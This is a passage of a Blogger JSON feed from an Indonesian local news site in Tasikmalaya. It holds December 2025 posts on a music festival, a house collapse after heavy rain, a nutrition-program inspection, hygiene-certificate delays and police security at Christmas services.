sebelumnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAcara ini akan dibekali panggung megah berukuran 28 meter panjang dan 14 meter lebar, sistem suara berkualitas terbaik dengan kapasitas 80.000 watt, serta tata cahaya dan visual LED terbaru.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerbagai fasilitas juga disediakan agar penonton nyaman, antara lain mushola, toilet, \u003Ci\u003Earea food and beverage, lounge, photo booth\u003C\/i\u003E, booth sponsor, dan \u003Ci\u003Emerchandise\u003C\/i\u003E resmi. Semua dapat diakses tanpa keluar dari area event.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESelain hiburan musik, LOGIN Fest juga akan menyelenggarakan sharing session di antara waktu adzan Maghrib dan Isya, dengan pengisi ustad atau motivator ternama yang akan berbagi tentang kebaikan dan pengalaman religi mereka.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInformasi lengkap tentang event dapat diakses di akun Instagram\/TikTok resmi \u003Ci\u003E@login.fest\u003C\/i\u003E dan\u003Ci\u003E @sppcorp_official\u003C\/i\u003E. Pembelian tiket akan dibuka mulai 01 Januari 2026 melalui \u003Ci\u003Eetiss.id\u003C\/i\u003E, dengan harga tiket antara Rp 100.000 hingga Rp 150.000.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3864097834758359160\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3864097834758359160"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/rhoma-irama-kembali-ke-tanah-kelahiran.html","title":"Rhoma Irama Kembali ke Tanah Kelahiran, Bakal Tampil di LOGIN Fest Back To Tasik"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEg20w3nzdVd7xoyiR_RIrf5aandEFxCGz8veXiyHv1AizkWvzrtbTPhgVv3s7sPqTXA2jsuTom4yt5lJ99EaXjCS3ZzlqllPqSnDUBVhUiLxFImdnJvDayFp54qP9KTnWB4M7dzP1QdJOx0lVx_MdlmQeVnNozygcFI0S0YacCP9KYcTzN4NE8U8cQ8PX4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2585890880404437464"},"published":{"$t":"2025-12-27T20:36:08.179+07:00"},"updated":{"$t":"2025-12-27T20:36:21.724+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bencana Alam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hujan Lebat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rumah Roboh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tagana Kab. Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EWarga nampak tengah bergotong royong memperbaiki rumah milik Odo yang roboh akibat diguyur hujan deras terus menerus. Sabtu (27\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com – \u003C\/b\u003ESatu unit\u0026nbsp;rumah warga di Kampung Legokcimanggu, Desa Leuwibudah, Kecamatan Sukaraja, Kabupaten Tasikmalaya, roboh pada hari Sabtu (27\/12\/2025) pagi, akibat diguyur hujan turun terus-menerus dan kondisi atap yang lapuk.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ERumah yang roboh yang dihuni oleh dua kepala keluarga Odo Rosada dan Acep Holis, runtuh secara tiba-tiba ketika warga sedang menjalankan aktivitas sehari-hari di sekitar lokasi. Beruntung, tidak ada korban jiwa dalam kejadian ini. Namun, sebanyak 2 Kepala Keluarga (KK) yang terdiri dari 4 jiwa terpaksa kehilangan tempat tinggal.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EFK Tagana Kabupaten Tasikmalaya, bersama personel Polsek Sukaraja, Koramil Sukaraja, dan perangkat Desa Leuwibudah bergerak cepat ke lokasi kejadian, dan langsung melakukan assessment awal untuk memastikan tidak ada warga yang terjebak di bawah puing-puing reruntuhan, dan menilai tingkat kerusakan yang terjadi.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESetelah memastikan kondisi aman, tim gabungan dibantu warga sekitar melakukan gotong royong membersihkan puing-puing reruntuhan. Mereka bekerja sama memisahkan material yang masih bisa dipakai dan memindahkan barang-barang milik korban yang masih bisa dimanfaatkan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami menerima laporan sekitar pukul 08.15 WIB dan langsung berangkat ke lokasi. Untungnya tidak ada yang terjebak, jadi kami fokus pada pembersihan dan memberikan bantuan awal kepada warga terdampak,\" ujar Jembar Adisetya, Ketua FK Tagana Kabupaten Tasikmalaya, Sabtu sore, 27 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAkibat rumah roboh, untuk saat ini para korban tinggal sementara di rumah saudaranya yang tak jauh dari lokasi kejadian, sambil menunggu proses perbaikan rumah mereka selesai.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Untuk sementara waktu korban tinggal di rumah saudaranya, hingga perbaikan rumah mereka selesai,\" kata Jembar.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan prediksi BMKG dalam tiga hari kedepan, wilayah Jawa Barat berpotensi dilanda hujan lebat, pihaknya mengingatkan warga untuk selalu waspada terhadap potensi bahaya alam lainnya, seperti longsor dan banjir, terutama bagi yang tinggal di daerah rawan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami mengimbau warga untuk memeriksa kondisi rumah masing-masing secara teratur, terutama saat musim hujan, dan selalu waspada terhadap potensi ancaman bencana,\" pungkas Jembar.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2585890880404437464\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2585890880404437464"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/hujan-picu-rumah-warga-tasikmalaya.html","title":"Hujan Picu Rumah Warga Tasikmalaya Roboh, Tak Ada Korban Jiwa "}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhxhv22wNyi1VEflQXGIJPxoeqjV4nxm_E84tqnpv7pPTrEpAyuFfnUDyrGlGufAX8Z79TZVEihv7Cc-bhDO0MZ8AqyGwMr3bOMzfpqxobGu95Wr6AlBK0GyIyir8nizMWov8DuFGBa8k5CPDhHprNjVcs82OLX687u-Om3SMoD-QXaTsT6xJDiKPxsA_Y=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-9013438968719205851"},"published":{"$t":"2025-12-26T20:50:23.403+07:00"},"updated":{"$t":"2025-12-26T20:50:31.844+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sarwono"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sekjen BGN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG Panglayungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003ESekretaris Jendral BGN Sarwono (kaos corak putih) saat melakukan sidak ke SPPG Panglayungan Kota Tasikmalaya. Jumat sore (26\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Sekretaris Jenderal Badan Gizi Nasional (BGN) Sarwono melakukan inspeksi mendadak ke Satuan Pelayanan Pemenuhan Gizi (SPPG) Panglayungan, Jumat sore, 26 Desember 2025.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKedatangan beliau langsung disambut antusias oleh Ketua Yayasan Nasionalis Anak Bangsa (YNAB) Agus Winarno SH, bersama Hj Ai Rika selaku Bendahara dan anggota yayasan lainnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EDalam kunjungan tersebut, Sarwono beserta rombongan langsung meninjau SPPG Panglayungan 1 dan 2 yang terletak di Rancabango, Kelurahan Panglayungan, Kecamatan Cipedes.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESemua aspek area layanan menjadi fokus pemeriksaan, mulai dari fasilitas cuci peralatan, proses pendistribusian, hingga sarana yang digunakan untuk menjalankan program Makan Bergizi Gratis (MBG).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAgus Winarno menyatakan dukungan penuh terhadap kunjungan mendadak ini. \"Kami merasa senang dengan kedatangan bapak Sarwono. Meskipun tiba mendadak, kami tidak khawatir karena SPPG yang dikelola yayasan selalu mematuhi petunjuk teknis BGN,\" jelasnya dengan tegas.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa juga menekankan bahwa SPPG sebagai unsur utama dalam mendukung program unggulan Presiden Prabowo Subianto, tentunya harus memenuhi standar yang ditetapkan, termasuk sarana, prasarana, dan luas bangunan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jika semua sudah sesuai aturan, maka kunjungan mendadak apapun tidak akan menimbulkan masalah, karena kita selalu mengikuti arahan dari BGN,\" tambah Agus.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9013438968719205851\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9013438968719205851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/di-sidak-sekjen-bgn-ketua-yayasan-sppg.html","title":"Di Sidak Sekjen BGN, Ketua Yayasan SPPG Panglayungan Tasikmalaya Mengaku Senang"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiovmxMglDXEjg1oRuIwSETCIP6A-IOEoi3Vq2BTAEFTxE5UxEeGmecWs8D4XNnk1LPte7IvUXXiHp0gtC1UsgLk2g64koDj_wZLJDUPJMmsU6OHx1XvE2SVx7_3Iz3A75VeuTBip2HXij1D-NEAFNf-W5UpCKFVwrFPA24fkHLpq3dovC3Aq6TIXs7f_M=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2286126668203538033"},"published":{"$t":"2025-12-25T21:18:35.014+07:00"},"updated":{"$t":"2025-12-25T21:18:41.784+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Agus Winarno"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RABN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SLHS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EAgus Winarno SH, Ketua Umum Relawan Anak Bangsa Nasional\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com –\u003C\/b\u003E Kementerian Dalam Negeri (Kemendagri) pada 3 Desember 2025 menerbitkan surat edaran tentang koordinasi daerah dalam program Makan Bergizi Gratis (MBG), agar memberikan kemudahan dalam pengurusan izin, khususnya Sertifikat Laik Higiene Sanitasi (SLHS).\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003ESurat edaran tersebut secara eksplisit memerintahkan semua pemerintah daerah untuk mempercepat penerbitan SLHS kepada Satuan Pelayanan Pemenuhan Gizi (SPPG) yang sudah melengkapi semua persyaratan. Namun, faktanya masih banyak SPPG di Kota Tasikmalaya yang belum mendapatkan dokumen tersebut meskipun telah memenuhi syarat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EHal ini mendapat perhatian serius dari tokoh masyarakat Tasikmalaya, Agus Winarno SH. Ia mendesak agar Pemkot Tasikmalaya agar mempercepat penerbitan SLHS bagi SPPG yang sudah memenuhi persyaratan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Pemkab Ciamis dan Tasikmalaya sudah bisa cepat menerbitkan SLHS, kenapa Pemkot Tasikmalaya belum bisa? Ini kan program unggulan Presiden Prabowo Subianto untuk rakyat. Jangan sampai dikira tidak mendukung,\" tegas Agus dalam keterangan resminya, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, SLHS merupakan salah satu dokumen persyaratan krusial agar proses pelaksanaan pemenuhan gizi bisa berjalan lancar. Oleh karena itu, ia meminta Pemkot Tasikmalaya segera mengambil langkah untuk mempercepat proses penerbitan dan mengatasi kegelisahan para pengelola SPPG.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2286126668203538033\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2286126668203538033"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/agus-winarno-desak-pemkot-tasikmalaya.html","title":"Agus Winarno Desak Pemkot Tasikmalaya Segera Terbitkan SLHS SPPG"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjpZV2i350XLAqlunE8-650WadMHDgkuQnJ54Lzg9O3EYCZ6FSmAby-vYc1dzSfsmX72pMmt1tEI68GKHiUBDsa3Je0COvbVDxJ2M4nZ-JXF__RJ2AVkp6DqMp0r9DCIlqbRmO9k1RSOFx4rdD2kdrrxax43Vsn_mrfwKyVy6vmPsslCphqSIeXCPitAPE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-5698669584228988911"},"published":{"$t":"2025-12-25T21:04:26.922+07:00"},"updated":{"$t":"2025-12-25T21:04:36.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"AKBP Haris Dinzah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kamtibmas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Natal 2025"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Polres Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiISzCvKrlcDvB4YaNau8Le_rw5znu-boZauFbllk4sN0ubhsyrda6RNZQGFr8p8mR-g82Csu0UUQeRrRMRTOofnWiMQszhnco0DfZ9_KsGF3IeZ1JUyP27GLRO9zOehB1RAsqfCZ8WbJ__UOwvqI9_xZrikZqcCqO7AocyPNP2I8lPGwd4gAwSuXdsDIw\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EPersonel Kepolisian Porles Tasikmalaya nampak bersiaga didepan akses masuk Gereja Pasundan Cipatujah. Kamis (25\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com -\u003C\/b\u003E Polres Tasikmalaya memastikan perayaan Natal tahun 2025 di Kabupaten Tasikmalaya berjalan aman dan damai. Hal ini ditegaskan langsung  Kapolres Tasikmalaya, AKBP Haris Dinzah, saat meninjau pengamanan ibadah Natal di Gereja Pasundan, Kecamatan Cipatujah, Kamis 25 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELangkah ini merupakan bagian dari komitmen Kepolisian untuk menghadirkan rasa aman bagi seluruh umat kristiani yang sedang menjalankan ibadah, sekaligus menjaga kondusivitas wilayah.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKehadiran Kapolres di Gereja Pasundan, didampingi Pamatwil Polres Tasikmalaya, AKBP Deddy Dewantho, serta unsur Pemkab Tasikmalaya yang diwakili Asisten Daerah Bidang Administrasi Umum, Yayat Suryatna, menegaskan komitmen unsur gabungan dalam menjaga Kamtibmas selama Natal dan Tahun Baru 2026.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAKBP Haris Dinzah menekankan fokus pengamanan dilakukan secara menyeluruh untuk mengantisipasi segala potensi gangguan Kamtibmas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami telah menempatkan personel di titik-titik strategis, mulai dari akses keluar-masuk jemaat hingga area parkir kendaraan. Koordinasi dengan pengurus gereja juga terus dilakukan secara intensif agar jemaat dapat beribadah dengan tenang, nyaman, dan khidmat,\" ujar AKBP Haris Dinzah, di sela-sela monitoring pengaman Natal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPetugas di lapangan tidak hanya melakukan penjagaan fisik, tetapi juga membantu pengaturan lalu lintas di sekitar area gereja guna mencegah kemacetan, mengingat lokasi Gereja Pasundan berada di area vital.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EBerdasarkan pantauan di lapangan hingga berita ini diturunkan, rangkaian perayaan Natal di Gereja Pasundan Cipatujah berlangsung dengan penuh kedamaian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kami laporkan bahwa situasi di lokasi terpantau aman terkendali dan kondusif. Terima kasih kepada masyarakat yang terus menjaga semangat toleransi dan kerukunan antar umat beragama,\" tutup Haris Dinzah.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/5698669584228988911\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/5698669584228988911"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pengamanan-natal-di-tasikmalaya-polisi.html","title":"Pengamanan Natal di Tasikmalaya, Polisi Tempatkan Personel di Titik Strategis"}],"author":[{"name":{"$t":"Hapid 